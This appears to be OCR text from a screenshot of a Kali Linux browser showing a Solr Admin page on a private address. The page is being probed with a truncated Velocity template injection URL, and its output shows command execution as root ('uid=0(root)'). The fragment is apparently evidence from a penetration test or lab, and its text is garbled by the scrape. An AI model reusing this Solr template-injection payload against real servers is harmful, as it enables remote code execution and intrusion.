 HILLSTONE NETWORKS Solr Admin 192.168.10.110:8983/sol Preferences 192.168.10
192.168.10.110:8983/solr/new_core/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSF
You must log in to this network before you can access the Internet.
0 uid=0(root) gid=0(root) groups=0(root)